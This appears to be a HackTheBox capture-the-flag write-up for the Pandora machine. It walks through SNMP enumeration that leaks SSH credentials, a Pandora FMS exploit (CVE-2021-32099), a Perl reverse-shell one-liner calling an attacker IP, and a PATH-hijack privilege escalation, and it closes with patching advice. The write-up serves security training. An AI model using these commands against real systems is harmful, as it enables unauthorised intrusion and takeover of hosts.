This is a writeup for the Pandora machine from the HackTheBox site.
Enumeration #
First, let’s start with a scan of our target with the following command:
nmap -sV 10.10.11.136
Two TCP ports are discovered:

In addition to these two ports, a UDP scan reveals a third port:
sudo nmap -sU 10.10.11.136

So we discovered 3 open ports, the two TCP ports are quite common (SSH and HTTP) they are services often open to the outside. But the SNMP port is not common. It is generally a service that stays in the local network and is not intended to be accessible from outside.
- 22/tcp : SSH port (OpenSSH 8.2p1)
- 80/tcp : web server (Apache 2.4.41)
- 161/udp : snmp server (SNMPv1)
So I will start by looking for exploits related to the SNMP port.
Exploit #
After some research in Metasploit modules, I find “auxiliary/scanner/snmp/snmp_enum”. This module allows to get via SNMP a lot of information about our target.
We find for example the open ports on the target PC:

A little further down we find the list of services that run on the machine, and in this list we find the following service:
829 runnable sh /bin/sh -c sleep 30;
/bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
This service, although ordinary, has two very interesting attributes: -u and -p. A User and a Password ! Being a user of our target machine it is possible that we could connect via SSH with these credentials… BINGO, we are connected!

After some research, I find a file “user.txt” in the user folder of “matt”. But I don’t have the permission. I will have to find a way to change the user.
To start I scan the machine for potential exploit with the linPEAS script.
To do this after hosting the script on a web server with the command:
sudo python3 -m http.server 81
I can then wget the file and add the execution rights:

After some research in the script result, I notice that a page “pandora_console” is hosted on a site accessible only by local users.
To access it remotely, I will do an SSH port forwarding with the following command:
ssh -L 8082:127.0.0.1:80 -N daniel@10.10.11.136
We can now access the site with the following address “127.0.0.1:8082/pandora_console/” we arrive on the following site:

After some research I find the Pandora exploit CVE-2021-32099 and more particularly the following script which allows via the admin session cookie the creation of a shell.
[GitHub - shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated: Unauthenticated Sqlinjection that leads to dump data base but this one impersonated Admin and drops a interactive shellUnauthenticated Sqlinjection that leads to dump data base but this one impersonated Admin and drops a interactive shell - GitHub - shyam0904a/Pandora_v7.0NG.742_exploit_unauthenticated: Unauthentic…
After executing the script, we can retrieve the first flag which is the matt flag:

CMD > cat /home/matt/user.txt
285476d908ea2c455c35d028d52969b3
Now I will try to create a reverse shell a little better to do the privilege elevation. For that I test a number of commands from this github. After about ten tests, I finally find one that works:
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.14.246:1234");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
I do a shell upgrade with the following command:
python3 -c 'import pty;pty.spawn("/bin/bash")'
I now have a clean shell with the user matt.

Privilege escalation #
For the elevation of privilege I re-run the linPEAS script and look for vulnerabilities to explore. The first one I found is the CVE-2021-4034 which allows the switch in root. No luck the host does not have gcc. I’ll look for something else…
I then list the commands that can be executed by everyone but that run with high privilege:
find / -perm -u=s -type f 2>/dev/null

I then search for matches on the GTFOBins site and find an interesting exploit allowing to remove the restrict shell with the command “at”:
echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null

I will now be able to use the sudo command, but I don’t have matt’s password, I have to find another lever to get root. A second command that seemed interesting was: “pandora_backup”. Indeed a custom script and therefore with potential flaws. After downloading it locally, I extract the strings to try to see if I can recover some information from the :
strings pandora_backup
We notice that the tar command is used to compress files in the root folder. But the call to tar does not use the full path, so we will be able to change the $PATH for a custom executable allowing us a privilege elevation.
For that I create a “tar” file in the “tmp” folder, then I put the command /bin/sh inside. After adding the permissions on the file I can run the script :
cd /tmp && echo "/bin/sh" > tar && chmod 777 tar
export PATH=/tmp:$PATH
pandora_backup

We now have a root shell and we can retrieve the last flag in the root folder:
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not leave the SNMP port open to the outside
- Use SNMPv3 which is much more secure
- Update Pendora: the problem is patched in the latest version
- Do not use login/password in program execution commands
- Use public/private keys for SSH authentication

